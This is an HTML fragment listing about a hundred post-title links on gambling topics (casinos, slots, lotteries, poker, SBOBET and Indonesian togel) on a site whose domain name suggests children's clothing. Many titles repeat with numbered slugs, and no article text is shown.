                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
